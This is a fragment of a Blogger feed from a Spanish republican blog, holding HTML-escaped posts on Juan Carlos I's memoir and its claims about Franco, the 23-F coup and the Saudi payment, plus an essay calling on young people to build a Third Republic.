memoria.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EY\u003Cb\u003E la memoria\u003C\/b\u003E, en este país,\u003Cb\u003E\u0026nbsp;continúa siendo el único lujo que nunca paga el rey.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(*) \u003Cb\u003EMANUEL MEDINA\u003Ci\u003E \u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003Ees profesor de Historia y divulgador de temas relacionados con esa materia.\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/canarias-semanal.org\/\/art\/38885\/el-rey-demerito-dicta-un-libro-de-memorias-en-el-que-a-falta-de-otras-sentencias-se-autoabsuelve-de-sus-presuntos-delitos\" target=\"_blank\"\u003Ecanarias-semanal.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2229074301431815281\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2229074301431815281?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2229074301431815281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2229074301431815281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/el-rey-demerito-dicta-un-libro-de.html","title":"El \"rey demérito\" dicta un libro de memorias en el que, a falta de otras sentencias, se autoabsuelve de sus presuntos delitos."}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfzDC6jRb2_NrzBeO-_oAh5WJp8cso4PG1E6CZJq2PcgVCkgFHQcknRrkAHwbT5_vKjzAo8VE8RMko9V3VGjc8C868zIBkQNiF1M7y8hnTd-KXC5aE9w5xB90IQ6bHioTy-23DzTqy7BQFo6oSTuobNS-96Iotl-jiqcn4rlBMiJ7ozZ-e0DZIlXXt2TS\/s72-c\/El%20_rey%20dem%C3%A9rito_%20dicta%20un%20libro%20de%20memorias%20en%20el%20que,%20a%20falta%20de%20otras%20sentencias,%20se%20autoabsuelve%20de%20sus%20presuntos%20delitos..png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1799134134312213403"},"published":{"$t":"2025-10-30T08:30:00.000+01:00"},"updated":{"$t":"2025-10-30T08:30:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Juan Carlos se rinde a Franco en unas memorias que amenazan a la monarquía española "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLNAIBWDPlFdaiJaIfSHhIOQzm2jXqQFL1FTyAbSA4-whfjJY2i05Rt1pMQenoiUlbSdLN4dk2TLxu2WWGVxi7bk0wH6e9bW1IrAgObgWtayQHMPzMQ9W6qRBGtOmqa-qtX1deJVv7Xxoefa8q4CgEG_CGCYvNnAjHSpZ56VmDfbUWar50ZX0_56wVn6cG\/s1920\/Juan%20Carlos%20se%20rinde%20a%20Franco%20en%20unas%20memorias%20que%20amenazan%20a%20la%20monarqu%C3%ADa%20espa%C3%B1ola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLNAIBWDPlFdaiJaIfSHhIOQzm2jXqQFL1FTyAbSA4-whfjJY2i05Rt1pMQenoiUlbSdLN4dk2TLxu2WWGVxi7bk0wH6e9bW1IrAgObgWtayQHMPzMQ9W6qRBGtOmqa-qtX1deJVv7Xxoefa8q4CgEG_CGCYvNnAjHSpZ56VmDfbUWar50ZX0_56wVn6cG\/s320\/Juan%20Carlos%20se%20rinde%20a%20Franco%20en%20unas%20memorias%20que%20amenazan%20a%20la%20monarqu%C3%ADa%20espa%C3%B1ola.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"max-w-4xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EJuan Carlos se rinde a Franco en unas memorias que amenazan a la monarquía española \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EOriol Babler\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"max-w-4xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"max-w-4xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003EEl rey emérito español reaparece de forma explosiva en la actualidad política española\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle data-mrf-recirculation=\"Cos de l'article\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl rey emérito español, \u003Cstrong\u003E Juan Carlos \u003C\/strong\u003E , ha vuelto a irrumpir en la actualidad política española con un \u003Cstrong\u003E libro de memorias \u003C\/strong\u003E que traerá cola. \u003Cstrong\u003E\u003Cem\u003E Reconciliación \u003C\/em\u003E\u003C\/strong\u003E , que ha sido escrito por \u003Cstrong\u003E Laurence Debray \u003C\/strong\u003E , se publicará el 5 de noviembre en el estado francés, pero los medios ya han publicado \u003Cstrong\u003E algunos extractos polémicos \u003C\/strong\u003E sobre su relación con el dictador \u003Cstrong\u003E Francisco Franco \u003C\/strong\u003E\n , el intento de golpe de estado del 23-F, el escándalo de las \ncomisiones, entre más. \"Seré atacado, habrá que comprarse un escudo\", \nafirma. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECabe señalar que \u003Cstrong\u003E Felipe VI \u003C\/strong\u003E quería impedir la \npublicación del libro, teniendo en cuenta la situación delicada que vive\n la monarquía y la proximidad del quincuagésimo aniversario de la muerte\n del dictador. Sin embargo, Juan Carlos ha decidido tirar por el derecho\n y hacer la suya. De hecho, mientras los medios y la opinión pública se \nfrotan las manos, él ha decidido volar hoy mismo al País Vasco, donde se\n someterá a una visita médica y asistirá a una regata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn discípulo de Franco \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJuan Carlos, que detesta el apelativo de emérito –prefiere que se le \nllame “rey padre”–, aprovecha las 500 páginas de las memorias para \nvindicarse como el hombre que llevó la democracia a España. \"La quería \ndesde el principio\", afirma, aunque reconoce el aprecio que le tenía a \nFranco, con quien mantenía una relación casi paternofilial. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Por qué mentir si fue él quien me convirtió en rey y, en realidad, \nlo hizo para crear un régimen más abierto\", asegura. La ex-monarca \ndefiende que \"la democracia no cayó del cielo\" y que la política actual \ndebe recuperar \"el espíritu de la transición\". “Después de cuarenta años\n de dictadura, di a los españoles una democracia que todavía sigue viva,\n es mi herencia”, añade. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn giro cínico que culmina con la idea de que él nunca ha sido libre \nporque siempre ha vivido en el dictado de las exigencias de España y su \ntrono. \"Di la libertad a los españoles instaurando la democracia, pero \nnunca he podido beneficiarme yo misma de esa libertad. Ahora que mi hijo\n me ha dado la espalda por deber, me doy cuenta de que nunca he estado \nlibre\", argumenta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl fantasma del golpe de estado del 23-F \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ex-monarca se desmarca del intento de golpe de estado de 1981, en plena investidura de \u003Cstrong\u003E Leopoldo Calvo-Sotelo \u003C\/strong\u003E , y afirma que fue víctima de un engaño por parte de su antigua mano derecha, \u003Cstrong\u003E Alfonso Armada \u003C\/strong\u003E\n : \"No hubo un golpe, fueron tres. El golpe de Tejero, el de Tejero, el \nde los Tejero, el de Tejero. Armada estuvo 17 años a mi lado. La amaba \nmucho y me traicionó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl error de Corinna y los 100 millones \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas memorias también pasan de puntillas por uno de sus asuntos más mediáticos, la relación con \u003Cstrong\u003E Corinna Larsen \u003C\/strong\u003E\n –al que no llega a nombrar por su nombre–, quien asegura que nunca \ninterfirió en sus deberes como jefe del estado. \"Esta relación fue un \nerror que lamento amargamente\", dice. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa relación se hizo pública a raíz del accidente en una cacería en \nBotsuana en el 2012, en la que se rompió la cadera. \"Tuvo un impacto \nnocivo en mi reinado y en mi vida familiar, erosionó la armonía y la \nestabilidad de estos dos aspectos esenciales de mi existencia, \nllevándome finalmente a tomar la decisión difícil de abandonar España\", \nañade. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsimismo, Juan Carlos también habla con la boca pequeña de sus \nnegocios turbios –”regalos que algunos pueden parecerles inapropiados”–,\n como los 100 millones de dólares que en el 2008 le dio \u003Cstrong\u003E el rey Abdalá de Arabia Saudí \u003C\/strong\u003E , que se investigó como una comisión por la adjudicación del TGV entre Medina y la Meca. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ex-monarca lo describe simplemente como \"un acto de prodigalidad \nde una monarquía hacia otra\" y asegura que \"100 millones de dólares son \nuna suma considerable […] un regalo que no supe rechazar\". Según \ndetalla, aceptó el dinero –“un grave error”– para velar por su familia y\n “proveer la jubilación, lejos de la vida oficial española”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa huida a los Emiratos Árabes \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el 2020, acosado por las revelaciones periodísticas y las \ninvestigaciones judiciales, Juan Carlos huyó a Abu Dabi, donde fue \nacogido por el actual presidente de los Emiratos Árabes Unidos, Mohamed \nbin Zayed. Según él, la idea inicial consistía en desaparecer sólo unas \nsemanas del radar hasta que se calmaran las aguas. “Decidí marcharme \npara no lastrar el buen funcionamiento de la corona, ni perjudicar a mi \nhijo en el ejercicio de sus funciones como soberano”, relata. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ex-monarca admite que vive desarraigado y en aislamiento el final \nde su vida. \"Estoy resignado, herido por un sentimiento de abandono\", \nafirma. En este sentido, entiende que en público, por deber, Felipe VI \nle haya dado la espalda, pero lamenta que se haya mostrado tan \ninsensible con su situación. \"Espero, durante mi vida, tener una \njubilación tranquila, renovar una relación armoniosa con mi hijo y, \nsobre todo, volver a España, mi hogar\", concluye. \u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/article\u003E\n                                                                        \n\n                                            \n                                        \n                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.vilaweb.cat\/noticies\/juan-carlos-rendeix-franco-memories-amenacen-monarquia-espanyola\/\" target=\"_blank\"\u003Evilaweb.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1799134134312213403\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1799134134312213403?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1799134134312213403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1799134134312213403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/juan-carlos-se-rinde-franco-en-unas.html","title":"Juan Carlos se rinde a Franco en unas memorias que amenazan a la monarquía española "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLNAIBWDPlFdaiJaIfSHhIOQzm2jXqQFL1FTyAbSA4-whfjJY2i05Rt1pMQenoiUlbSdLN4dk2TLxu2WWGVxi7bk0wH6e9bW1IrAgObgWtayQHMPzMQ9W6qRBGtOmqa-qtX1deJVv7Xxoefa8q4CgEG_CGCYvNnAjHSpZ56VmDfbUWar50ZX0_56wVn6cG\/s72-c\/Juan%20Carlos%20se%20rinde%20a%20Franco%20en%20unas%20memorias%20que%20amenazan%20a%20la%20monarqu%C3%ADa%20espa%C3%B1ola.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3374504040435920340"},"published":{"$t":"2025-10-29T06:30:00.001+01:00"},"updated":{"$t":"2025-10-29T06:30:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimientos juveniles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Construyamos república"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLJaCtgKJy013wKg28ZMjWAW4cAc2HWDXI3EdQZuHZgvDETO831CGvkJPq8Np9Oq6FiQc4NnLX6ILLgJdbALVDa31_kmvfpWF0fQa62WC66v98Qw9mcGVxQqkpO5wffDtvxavvorZxfZFKTPQnwW15NDR-fpdYXuAoVd8C6QeWW9b6iD6ek2sh1f5jACiu\/s1920\/Construyamos%20rep%C3%BAblica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLJaCtgKJy013wKg28ZMjWAW4cAc2HWDXI3EdQZuHZgvDETO831CGvkJPq8Np9Oq6FiQc4NnLX6ILLgJdbALVDa31_kmvfpWF0fQa62WC66v98Qw9mcGVxQqkpO5wffDtvxavvorZxfZFKTPQnwW15NDR-fpdYXuAoVd8C6QeWW9b6iD6ek2sh1f5jACiu\/s320\/Construyamos%20rep%C3%BAblica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EConstruyamos república\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EElena Ollero \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELa alternativa republicana es la única posible para quien no tiene herencias, ni privilegios ni derechos de sangre. Siempre mejora la vida de las trabajadoras.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA menudo escuchamos cómo se generaliza al englobar a la juventud en \nsu conjunto como causantes del auge feroz de la extrema derecha e ideas \nreaccionarias en nuestro país. Y es así que a menudo se nos olvida como \nsociedad, que hemos sido precisamente las jóvenes las que hemos traído a\n la orden del día la organización de la lucha feminista, la necesidad de\n hablar de salud mental o la militancia en espacios de lucha por una \nvivienda digna.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEnglobar a toda la juventud en un marco de auge de las ideas \nfascistas no hace más que alejar más aún a las jóvenes de la política. \nNo se debe hablar por la juventud. Somos muchas las jóvenes que tenemos \nlas ideas claras, que decidimos luchar por un mundo más justo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas personas de mi generación no podemos compartir un modelo en el \nque no elegimos al jefe del Estado, un modelo en el que los ciudadanos y\n ciudadanas somos vasallas, un modelo en el que una persona, por derecho\n de sangre es superior jurídicamente a ti, es inviolable ante la ley. \nSomos necesariamente las jóvenes las que debemos construir la Tercera \nRepública.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas jóvenes no podemos compartir un modelo en el que una persona, por\n derecho de sangre es superior jurídicamente a ti e inviolable ante la \nley. Somos necesariamente las jóvenes las que debemos construir la \nTercera República\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs precisamente por eso, porque saben que somos republicanas, que el \nCIS no publica encuestas, que se nos niega el derecho a votar en un \nreferéndum monarquía o república. Saben que lo perderían, y no 